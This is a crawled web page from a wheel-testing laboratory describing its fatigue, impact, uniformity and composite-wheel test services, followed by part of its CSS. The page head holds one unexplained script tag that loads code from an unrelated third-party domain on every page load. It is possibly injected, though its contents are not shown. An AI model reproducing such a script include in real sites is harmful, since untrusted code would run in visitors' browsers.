

--- FILE ---
content_type: text/html
request_url: https://www.wheeltest.com/services/rotary-fatigue.html
body_size: 7035
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Wheel Testing Services - Independent Test Services</title>
	<meta name="description" content="Independent Test Services specializes in wheel testing." />
	<meta name="keywords" content="wheel testing
Wheel forensics
Wheel Separation
Wheel Fastener
Wheel Off
Wheel Litigation 
Wheel stud
Wheel nut

" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wheeltest.com/services.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Wheel Testing Services - Independent Test Services">
<meta property="og:description" content="Independent Test Services specializes in wheel testing.">
<meta property="og:image" content="https://www.wheeltest.com/cm/dpl/images/content/3/biaxtriax.jpg">
<!--end facebook open graph-->
			<!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Independent Test Services specializes in wheel testing.">
<meta property="og:url" content="https://www.wheeltest.com/services/rotary-fatigue.html">
<!-- end twitter open graph -->
			<link rel="stylesheet" type="text/css" href="/css/include.css.php" />
				<link href="https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i,900,900i|Oswald:300,400,700|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?r=3775998842936634">
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-15982233-1', 'wheeltest.com');
  ga('send', 'pageview');

</script><script async src="//awsstatreporter.com/tracker.js"></script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
  <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
				<div id="page-id-3" class="wrapper sitewide page ">
		<div class="top-navigation top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="top-menu" data-hide-for="large">
			<div class="title-bar__link">
				<div class="title-bar-title" data-toggle>Menu</div>
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
		</div>
		<div class="top-bar-left row" id="top-menu">
			<ul class="menu menu-top vertical large-horizontal expanded large-8" data-responsive-menu="drilldown large-dropdown">
				<li class=" np-1"><a href="https://www.wheeltest.com/" >Home</a></li><li class=" np-795"><a href="https://www.wheeltest.com/test-request-form.html" >Test Request Forms</a>																												</li><li class=" np-384"><a href="https://www.wheeltest.com/accreditation-.html" >Accreditation </a></li><li class=" np-433"><a href="https://www.wheeltest.com/about-v2.html" >About</a></li><li class=" np-50"><a href="https://www.wheeltest.com/wheel-test-machinery.html" >Test Machinery</a>																																																																																				</li><li class="active np-3"><a href="https://www.wheeltest.com/services.html" >Test Services</a>																																																																																																																																																																																																				</li><li class=" np-143"><a href="https://www.wheeltest.com/environmental-testing.html" >Environmental Testing</a></li><li class=" np-54"><a href="https://www.wheeltest.com/machine-maintenance-services.html" >Calibration & Machine Maintenance</a></li><li class=" np-342"><a href="https://www.wheeltest.com/wheel-forensics.html" >Wheel Forensics</a></li><li class=" np-1070"><a href="https://www.wheeltest.com/products.html" >Products</a>																																																																																																																																																																																																																																</li><li class=" np-4"><a href="https://www.wheeltest.com/contact-us.html" >Contact</a></li>			</ul>
		</div>
	</div>
</div><header class="site-header site-header--sub">
	<div class="header-wrapper">
	<div class="row align-middle xlarge-collapse">
		<div class="columns small-12 large-4 xlarge-5">
			<div class="branding">
				<a href="/"><img class="logo" src="/images/logo.png" alt="Independent Test Services"></a>
			</div> 
		</div>
		<div class="columns large-4 xlarge-3 show-for-large">
			<div class="tagline">
				Everything Wheel Testing.
			</div>
		</div>
		<div class="columns small-12 large-4">
			<div class="phone">
				<div class="phone__title">Schedule a Test</div>
				<div class="phone__number"><a href="tel:7344594499">(734) 459-4499</a></div>
			</div>
		</div>
	</div>
</div><div class="primary-navigation top-bar show-for-large">
	<div class="row xlarge-collapse">
		<div class="columns small-12">
			<div class="title-bar" data-responsive-toggle="primary-menu" data-hide-for="large">
				<div class="title-bar__link">
					<div class="title-bar-title" data-toggle>Menu</div>
					<button class="menu-icon" type="button" data-toggle></button>
				</div>
			</div>
			<div class="top-bar-left" id="primary-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
					<li class="has-submenu  np-50"><a href="https://www.wheeltest.com/wheel-test-machinery.html" >Test Machinery</a>							<ul class="menu"><li class=" np-549"><a href="/wheel-test-machinery.html#radial-fatigue" >Radial Fatigue Testing Equipment</a></li>														<li class=" np-551"><a href="/wheel-test-machinery.html#cornering-fatigue" >Cornering Fatigue Testing Equipment</a></li>														<li class=" np-553"><a href="/wheel-test-machinery.html#impact" >Impact Testing Equipment</a></li>														<li class=" np-555"><a href="https://www.wheeltest.com/wheel-test-machinery/control-systems-testing-equipment.html" >Control Systems</a></li>														<li class=" np-72"><a href="https://www.wheeltest.com/wheel-test-machinery/uniformity-analyzers-testing-equipment.html" >Uniformity Analyzers Testing Equipment</a></li>																					</ul></li><li class="has-submenu active np-3"><a href="https://www.wheeltest.com/services.html" >Test Services</a>							<ul class="menu"><li class=" np-64"><a href="https://www.wheeltest.com/services/radial-fatigue.html" >Radial Fatigue Testing</a></li>														<li class=" np-61"><a href="https://www.wheeltest.com/services/cornering-fatigue.html" >Cornering Fatigue Testing</a></li>														<li class=" np-65"><a href="https://www.wheeltest.com/services/impact-testing.html" >Impact Testing</a></li>														<li class=" np-67"><a href="https://www.wheeltest.com/services/biaxial-fatigue-testing.html" >Biaxial Fatigue Testing</a></li>														<li class=" np-71"><a href="https://www.wheeltest.com/services/uniformity-static-imbalance-testing.html" >Uniformity &amp; Static Imbalance Testing</a></li>														<li class=" np-66"><a href="https://www.wheeltest.com/services/motorcycle.html" >Motorcycle Wheel Testing</a></li>														<li class=" np-529"><a href="https://www.wheeltest.com/services/belgian-block-testing.html" >Belgium Block Testing</a></li>														<li class=" np-137"><a href="https://www.wheeltest.com/services/fastener-tests.html" >Fastener Testing</a></li>														<li class=" np-532"><a href="https://www.wheeltest.com/services/deformation-testing.html" >Deformation Testing</a></li>														<li class=" np-534"><a href="https://www.wheeltest.com/services/trim-testing.html" >Trim Testing</a></li>														<li class=" np-536"><a href="https://www.wheeltest.com/services/stiffnessmodal-testing.html" >Stiffness/Modal Testing</a></li>														<li class=" np-539"><a href="https://www.wheeltest.com/services/strain-gauge-and-data-acquisition.html" >Strain Gauge and Data Acquisition</a></li>														<li class=" np-541"><a href="https://www.wheeltest.com/services/videographyphotography.html" >Videography/Photography</a></li>														<li class=" np-1022"><a href="https://www.wheeltest.com/services/composite-wheel-testing.html" >Composite Wheel Testing</a></li>							</ul></li><li class=" np-143"><a href="https://www.wheeltest.com/environmental-testing.html" >Environmental Testing</a></li><li class=" np-54"><a href="https://www.wheeltest.com/machine-maintenance-services.html" >Calibration & Machine Maintenance</a></li><li class=" np-342"><a href="https://www.wheeltest.com/wheel-forensics.html" >Wheel Forensics</a></li>				</ul>
			</div>
		</div>
	</div>
</div><section class="banner banner--sub">
	<div class="row xlarge-collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Test Services			</div>
				</div>
	</div>
</section></header><section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h2>Radial Fatigue Testing</h2> <p><img alt="Wheel Testing Services - Independent Test Services - RADIAL_FATIGUE_TESTING" class="picframe left" src="/cm/dpl/images/create/RADIAL_FATIGUE_TESTING.jpg"><strong>ITS has radial fatigue stations capable of testing from 300-38,000 lb test loads, in sizes from 10&rdquo;-26&rdquo; diameter.&nbsp;</strong>Variable speed capability allows us to balance test time with tire life. We have recently added a two-station machine that is capable of 38,000 lbs on each station. &nbsp;The machine uses lower speed, tire cooling and high load capacity for super single wheel testing. &nbsp;</p> <p><a class="button" href="https://www.wheeltest.com/services/radial-fatigue.html">Learn More</a></p> <hr> <h2>Cornering Fatigue Testing</h2> <p><img alt="Wheel Testing Services - Independent Test Services - Cornering_Fatigue_Testing" class="picframe left" src="/cm/dpl/images/create/Cornering_Fatigue_Testing.jpg"><strong>Commonly known as Rotary Fatigue or Bending Moment Fatigue, this test evaluates the wheels ability to sustain fatigue caused by vehicle cornering</strong>.&nbsp;&nbsp;ITS has two types of cornering machines:&nbsp;rotating bending and eccentric mass. &nbsp;</p> <p><a class="button" href="/services/rotary-fatigue.html">Learn More</a></p> <hr> <h2>Impact Testing</h2> <p><img alt="Wheel Testing Services - Independent Test Services - IMPACT_TESTING" class="picframe left" src="/cm/dpl/images/create/IMPACT_TESTING.jpg"><strong>ITS has impact machines capable of performing Lateral Impact and Inner Rim Impacts to the following specifications, while recording inboard and outboard impact forces, deflection&nbsp;and velocity.&nbsp;</strong></p> <p><a class="button" href="/services/impact-testing.html">Learn More</a></p> <hr> <h2>&nbsp;</h2> <h2>Biaxial Fatigue Testing</h2> <p><img alt="Wheel Testing Services - Independent Test Services - BIAXIAL_FATIGUE_TESTING" class="picframe left" src="/cm/dpl/images/create/BIAXIAL_FATIGUE_TESTING.jpg"><strong>ITS has four Biaxial Fatigue test machines equipped to test wheels, spindles, hubs and bearings.</strong>&nbsp;Having co-developed the SAE J2562 passenger car and light truck load files, our experience includes developing sports car wheels, forensic evaluation of wheel fastening systems and A-to-B comparison testing to find inboard flange hacksaw cracks.</p> <p><a class="button" href="/services/biaxial-fatigue.html">Learn More</a></p> <hr> <h2>Uniformity &amp; Static Imbalance Testing</h2> <p><img alt="Wheel Testing Services - Independent Test Services - UNIFORMITY_%26_STATIC_IMBALANCE_TESTING" class="picframe left" src="/cm/dpl/images/create/UNIFORMITY_%26_STATIC_IMBALANCE_TESTING.jpg"><strong>Uniformity analyzers measure the radial and lateral runout.&nbsp;</strong>Radial run-out is the difference between the high spot and the rim average on the outer or inner wheel rim. It is best measured at the bead seat. &nbsp;Lateral runout is the side-to-side wobble of the wheel on the outer or inner rim. Too much runout in either case can cause noise and handling issues.&nbsp;</p> <p><a class="button" href="/services/uniformity-static-imbalance-testing.html">Learn More</a></p> <hr> <h2>Motorcycle Wheel Testing</h2> <p><img alt="Wheel Testing Services - Independent Test Services - MOTORCYCLE_WHEEL_TESTING" class="picframe left" src="/cm/dpl/images/create/MOTORCYCLE_WHEEL_TESTING.jpg"><strong>ITS can conduct all four standardized motorcycle wheel tests to JASO T 203-85.&nbsp;</strong>The cornering and radial fatigue tests are comparable to those used on passenger cars along with the torsion test required in the specification. A radial impact test is also specified requiring striker geometry drop height and fixturing of the wheel that makes the test unique.</p> <p><a class="button" href="/services/motorcycle.html">Learn More</a></p> <hr> <h2>Composite Wheel Testing&nbsp;</h2> <h4><br> <img alt="Wheel Testing Services - Independent Test Services - flir_20180824T091926_cropped" class="picframe left" src="/cm/dpl/images/create/flir_20180824T091926_cropped.jpg" style="width: 300px; height: 320px; border-width: 1px; border-style: solid;"><strong style="color: rgb(0, 0, 128);">ITS can conduct all the required tests from the new Composite Wheel Test Procedure Specification SAE J3204.&nbsp;</strong></h4> <ul> <li>Wheel Fastener Tests</li> <li>Biaxial Fatigue</li> <li>Cornering Fatigue</li> <li>Elevated Temperature Cornering Fatigue</li> <li>Radial Fatigue</li> <li>Electrical Resistivity</li> <li>Lateral Impact</li> <li>Lateral Stiffness</li> <li>Pressure Resistance Test</li> </ul> <p>&nbsp;</p> <p>&nbsp;</p> <p><a class="button" href="/services/composite-wheel-testing.html">Learn More</a></p> <hr> <h3>Belgium&nbsp;Block Testing</h3> <p><strong>Simulates the Belgium&nbsp;block testing on the proving grounds and introduces a vibration into the wheel trim.</strong> The purpose of the test is to show that a part is properly restrained for service.</p> <p><div class="multimedia_display">
<iframe width="560" height="315" src="https://www.youtube.com/embed/yFzSc3pzhBE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p> <p>&nbsp;</p> <p><a class="button" href="/services/belgian-block-testing.html">Learn More</a></p> <hr> <p>&nbsp;</p> <h2>Fastener Testing</h2> <p><img alt="Wheel Testing Services - Independent Test Services - FASTENER_TESTING" class="picframe left" src="/cm/dpl/images/create/FASTENER_TESTING.jpg"><strong>We have a torque tension rig set up to accommodate a number of fastener tests.&nbsp;</strong>Most fastener tests set out to prove the fastener joint works as intended for the life of the wheel, even after the tires have been rotated or other maintenance has been performed.</p> <p><a class="button" href="/services/fastener-tests.html">Learn More</a></p> <hr> <h2>&nbsp;</h2> <h2>Deformation Testing</h2> <p><strong><img alt="Wheel Testing Services - Independent Test Services - LA1370_Post_Test_Inner" class="picframe left" src="/cm/dpl/images/create/LA1370_Post_Test_Inner.JPG" style="width: 300px; height: 226px;">Most deformation tests are designed to replicate road hazard damage to the wheel or the effect of forces on a wheel in service.&nbsp;</strong></p> <p><a class="button" href="/services/deformation-testing.html">Learn More</a></p> <hr> <h2>&nbsp;</h2> <h2>&nbsp;</h2> <h2>&nbsp;</h2> <h2>Trim Testing</h2> <p><strong><img alt="Wheel Testing Services - Independent Test Services - placeholder(1)" class="picframe left" src="/cm/dpl/images/create/placeholder(1).jpg">ITS offers various trim tests that can replicate the effects of road hazards and debris on the appearance of a trim piece and the durability of the finish.</strong></p> <p><a class="button" href="/services/trim-testing.html">Learn More</a></p> <hr> <h2>&nbsp;</h2> <h2>&nbsp;</h2> <h2>&nbsp;</h2> <h2>Stiffness/Modal Testing</h2> <p><img alt="Wheel Testing Services - Independent Test Services - STIFFNESSMODAL_TESTING" class="picframe left" src="/cm/dpl/images/create/STIFFNESSMODAL_TESTING.jpg"><strong>Helping to understand the resonant frequencies in a wheel that might become apparent to a vehicle operator through vibration.</strong></p> <p><a class="button" href="/services/stiffnessmodal-testing.html">Learn More</a></p> <hr> <h2>&nbsp;</h2> <h2>&nbsp;</h2> <h2>&nbsp;</h2> <h2>Strain Gauge and Data Acquisition</h2> <p><img alt="Wheel Testing Services - Independent Test Services - STRAIN_GAUGE_AND_DATA_ACQUISITION" class="picframe left" src="/cm/dpl/images/create/STRAIN_GAUGE_AND_DATA_ACQUISITION.jpg"></p> <p><strong>When it comes to technology, ITS has found a way to incorporate the latest and greatest into our testing capabilities.</strong> Strain Gage Application and data acquisition can be done in-house which allows for more customization and faster turnaround time. Data acquisition is done either wirelessly or through a slip ring.&nbsp;</p> <p><a class="button" href="/services/strain-gauge-and-data-acquisition.html">Learn More</a></p> <hr> <h2>Videography/Photography</h2> <p><img alt="Wheel Testing Services - Independent Test Services - VIDEOGRAPHYPHOTOGRAPHY" class="picframe left" src="/cm/dpl/images/create/VIDEOGRAPHYPHOTOGRAPHY.jpg"><strong>High-speed video up to 240fps and up to 4 angles can be used to better understand test phenomena.&nbsp;</strong>We have light banks and rigging to capture all sides of a test. High-speed video is especially useful for impact testing because you can slow it down and see each step of the impact event in detail.</p> <p><a class="button" href="/services/videographyphotography.html">Learn More</a></p> 
			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Questions About Testing?</div> <div class="lead-subhead">Send a message to our support team and they'll get back to you shortly.</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-94 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI94::K::NAME_FULL_FIRSTLAST::K::FMI11::K::OCI0::K::FEI94::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI94::K::NAME_FULL_FIRSTLAST::K::FMI11::K::OCI0::K::FEI94::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI94::K::NAME_FULL_FIRSTLAST::K::FMI11::K::OCI0::K::FEI94::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI94::K::NAME_FULL_FIRSTLAST::K::FMI11::K::OCI0::K::FEI94::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-95 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI95::K::EMAIL::K::FMI11::K::OCI0::K::FEI95::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI95::K::EMAIL::K::FMI11::K::OCI0::K::FEI95::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-96 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI96::K::PHONE_ALLSELECT::K::FMI11::K::OCI0::K::FEI96::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI96::K::PHONE_ALLSELECT::K::FMI11::K::OCI0::K::FEI96::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-74">
							<label for="QForm_74" class="visually-hidden"><div class="fm-question required">How Can We Help You?&nbsp;*</div></label>
						<div class="fm-question required">How Can We Help You?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI74::K::FMI11::K::OCI0::K::FEI97][]" id="QForm_74" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI74::K::FMI11::K::OCI0::K::FEI97][]" value="1" />
											</div>
						            </div>
                			          <div class="form-auth">
          	<div class="form-auth-img">
            	<img src="/random_image.php" alt="VerificationCode" />
            </div>
            <div class="form-auth-entry-container">
            	<div class="form-auth-text">
              	Enter code in image:              </div>
              <div class="form-auth-entry">
              	<label for="ImageAuthorization" class="visually-hidden">Enter code in image:</label>
				<input type="text" class="form_text" size="5" name="ImageAuthorization" id="ImageAuthorization" value="" />
              </div>
            </div>
          </div>
              <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="26" /><input type="hidden" name="FormSend_FormID" value="11" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" />    </div>
</form>
</div> 
			</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row align-center">
		<div class="columns small-12 large-6 large-order-2">
			<div class="footer-contact-info">
				<div class="footer-phone-info">
											<div class="phone-number">
													<div class="phone-title">Schedule a Test</div>
																			<a href="tel:7344594499">(734) 459-4499 </a>
												</div>
														</div>
			</div>
			<div class="social-links icon-colors">
										</div>		</div>
		<div class="columns small-12 large-3 large-order-1">
			<div class="footer__credit-cards">
				<img src="/images/credit-cards.png">
			</div>
		</div>
		<div class="columns small-12 large-3 large-order-3">
			<div class="footer__logos">
				<img src="/images/footer-logo-anab.png">
				<img src="/images/foter-logo-iso-17025.png">
			</div>
		</div>
	</div>
	<div class="row align-center">
		<div class="columns small-12">
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.wheeltest.com/" >Home</a></li><li class=" np-433"><a href="https://www.wheeltest.com/about-v2.html" >About</a></li><li class=" np-5"><a href="https://www.wheeltest.com/privacy.html" >Privacy</a></li><li class=" np-1070"><a href="https://www.wheeltest.com/products.html" >Products</a>																																																																																																																																																																																																																																</li><li class=" np-4"><a href="https://www.wheeltest.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
		</div>
	</div>
</footer>
<footer class="sub-footer">
	<div class="row align-center">
		<div class="columns small-12">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Independent Test Services. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					Independent Test Services specializes in wheel testing services for automotive wheel testing, light truck wheel testing, and motorcycle wheel testing.				</div>
				<div class="footer-disclaimer-links">
					<a  href="/services.html" title="Wheel Testing" >Wheel Testing</a> | <a  href="/services.html" title="Motorcycle Wheel Test" >Motorcycle Wheel Test</a> | <a  href="/" title="American Certified Wheel Testing" >American Certified Wheel Testing</a> | <a  href="" title="Wheel Forensics" >Wheel Forensics</a> | <a  href="" title="Wheel Separation" >wheel separation</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="https://www.highlevelmarketing.com" title="Web Design Company">Web Design Company</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wheeltest.com/css/include.css.php
body_size: 4822
content:
html, address,
blockquote,
body, dd, div,
dl, dt, fieldset, form,
frame, frameset,
h1, h2, h3, h4,
h5, h6, noframes,
ol, p, ul, center,
dir, hr, menu, pre   { display: block }
li              { display: list-item }
head            { display: none }
table           { display: table }
tr              { display: table-row }
thead           { display: table-header-group }
tbody           { display: table-row-group }
tfoot           { display: table-footer-group }
col             { display: table-column }
colgroup        { display: table-column-group }
td, th          { display: table-cell }
caption         { display: table-caption }
th              { font-weight: bolder; text-align: center }
caption         { text-align: center }
body            { margin: 0px }
h1              { font-size: 2em; margin: .67em 0 }
h2              { font-size: 1.5em; margin: .75em 0 }
h3              { font-size: 1.17em; margin: .83em 0 }
/*
h4, p,
blockquote, ul,
fieldset, form,
ol, dl, dir,
menu            { margin: 1.12em 0 }
*/
form						{ margin:0; }
h5              { font-size: .83em; margin: 1.5em 0 }
h6              { font-size: .75em; margin: 1.67em 0 }
h1, h2, h3, h4,
h5, h6, b,
strong          { font-weight: bolder }
blockquote      { margin-left: 40px; margin-right: 40px }
i, cite, em,
var, address    { font-style: italic }
pre, tt, code,
kbd, samp       { font-family: monospace }
pre             { white-space: pre }
button, textarea,
input, select   { display: inline-block }
big             { font-size: 1.17em }
small, sub, sup { font-size: .83em }
sub             { vertical-align: sub }
sup             { vertical-align: super }
/*
table           { border-spacing: 1px; }
*/
thead, tbody,
tfoot           { vertical-align: middle }
td, th          { vertical-align: inherit }
s, strike, del  { text-decoration: line-through }
hr              { border: 1px inset }
/*
ol, ul, dir,
menu, dd        { margin-left: 80px }
*/
ol              { list-style-type: decimal }
ol ul, ul ol,
ul ul, ol ol    { margin-top: 0; margin-bottom: 0 }
u, ins          { text-decoration: underline }
br:before       { content: "\A" }
:before, :after { white-space: pre-line }
center          { text-align: center }
:link, :visited { text-decoration: underline }
:focus          { }

img {border:0px}

/* Begin bidirectionality settings (do not change) */
BDO[DIR="ltr"]  { direction: ltr; unicode-bidi: bidi-override }
BDO[DIR="rtl"]  { direction: rtl; unicode-bidi: bidi-override }

*[DIR="ltr"]    { direction: ltr; unicode-bidi: embed }
*[DIR="rtl"]    { direction: rtl; unicode-bidi: embed }

@media print {
  h1            { }
  h1, h2, h3,
  h4, h5, h6    { }
  ul, ol, dl    { }
}

.article_col_views, .article_col_comments {font-size:.83em; width:30%; padding-left:6px; border-left:1px solid #CCC}
.article_header {margin:0 0 3px 0;}
.article_datedescription {font-style:italic; font-size:.83em}
.article_description {color:#666; font-size:.9em}
.article_imagecolumn {padding:5px;}
.article_contentcolumn {padding-left:10px}
.article_table {margin-bottom:8px}
.articles_title {}

.calendar_active_day {border:1px solid #CCC;}
.calendar_changespan_box {margin-bottom:5px;}
.calendar_changespan_box select {border:2px solid #CCC; padding:3px}
.calendar_date {color:#000; font-weight:bold; padding:3px}
.calendar_display {background:#DDD}
.calendar_display tr td.calendar_active_day {background:#FFF;}
.calendar_display_box {min-height:100px;}
.calendar_inactive_day {
	vertical-align:top;
	border:1px solid #CCC;
	filter:alpha(opacity=50);
	-moz-opacity:0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
}
.calendar_event_table_container {padding:3px; background:#FF6; border-top:2px solid #F93;}
.calendar_event_datedescription {font-size:10px}
.calendar_event_table tr td {font-size:.9em}
.calendar_display tr td.calendar_day_header_wke {background:#EEE; color:#333; text-align:center; font-weight:bold; border:1px solid #CCC;}
.calendar_display tr td.calendar_day_header_wkd {background:#EEE; color:#333; text-align:center; font-weight:bold; border:1px solid #CCC;}

.cart_quick_details_column {vertical-align:middle; padding-top:3px}
.cart_quick_free_shipping {color:#F00; font-weight:bold}
.cart_productcode {color:#666; font-size:.8em; font-style:italic}
.cart_table {background:#CCC}
.cart_table th {background:url(/images/cm_specbg.jpg) repeat-x}
.cart_table th.align_left {text-align:left}
.cart_table th.align_right {text-align:right}
.cart_table td {background:#FFF}
.cart_table .border_bottom {border-bottom:1px solid #CCC;}
.cart_table .border_top_total {border-top:1px solid #666;}
.cart_table_print th {background:url(/images/cm_specbg.jpg) repeat-x #DDD; border:1px solid #AAA}
.cart_table_print th.align_left {text-align:left}
.cart_table_print th.align_right {text-align:right}
.cart_table_print td {background:#FFF; vertical-align:top; border:1px solid #CCC}
.cart_table_print td.vertical_middle {vertical-align:middle}
.cart_table_print td.fieldgray {background:#EEE}
.cart_table_print .border_bottom {border-bottom:1px solid #CCC;}
.cart_table_print .border_top_total {border-top:1px solid #666;}
.cart_table_print {}
.cart_subtotal_display {text-align:right; margin-top:5px; color:#000; margin-right:5px}
.cart_total_display {font-size:1.4em; text-align:right; margin-top:5px; color:#000; margin-right:5px}
.cart_subtotal_title {color:#666}
.cart_total_title {color:#666}
.cart_transaction_history_header {margin-bottom:5px; margin-top:15px}
.cart_table_ups {background:#CCC}
.cart_table_ups th {background:#d4ccbf}
.cart_table_ups td {background:#ebebe6}

.chk_lightorange {border:1px solid #f5da6e; background:url(/images/chk_lightorange.jpg) repeat-x top center #fde688;}
.chk_lightorange .form_text, .chk_lightorange .form_select{border:1px solid #ebcb4b; padding:2px}
.chk_lightorange .form_question{border-top:0px; margin-top:0px; padding-top:0px; color:#900}
.chk_silver {border:1px solid #DDD; background:url(/images/chk_silver.jpg) repeat-x top center #ebeaea;}
.chk_silver .form_text{border:1px solid #CCC; padding:2px}
.chk_silver .form_cd_question_container{border-top:1px solid #FFF}
.chk_silver .form_cd_question_table{border:0px}
.chk_silver .form_question{border-top:1px solid #FFF}
.chk_silver .form_answer{}

.comment_all_box {}
.comment_list_title {font-size:1.2em; font-weight:bold; padding-bottom:5px; border-bottom:1px dotted #999; margin-bottom:10px}
.comment_posted_box {margin-bottom:10px; padding-bottom:10px; border-bottom:1px dotted #CCC}
.comment_posted_date {font-style:italic; font-size:.9em; margin-top:3px}
.comment_posted_date_tag {font-style:italic; color:#666;}
.comment_posted_by { font-weight:bold }
.comment_flag_box {margin-top:3px}
.comment_firsttoadd_message {font-style:italic}

/* Coupon Classes */

.coupon_clickfordetails {font-size:.8em; font-weight:normal}
.coupon_cutout {border:2px dashed #999; width:100%}
.coupon_cutout h4 {margin:0 0 5px 0}
.coupon_expiration {color:#666; font-style:italic}
.coupon_print_button {margin-top:5px}
.coupon_title {margin:0 0 3px 0}
.coupons_table {margin-bottom:10px; width:100%}
.coupons_table h1{margin-top:0px; margin-bottom:5px}

/* Coupon Classes */

.default_video_box {margin-top:10px; margin-bottom:10px}
.gallery_enlarge_text {display:none;}
.helpinstructions {margin-bottom:10px}

.invoice_balance_remaining_notice {font-size:1.3em; font-weight:bold; color:#F00}
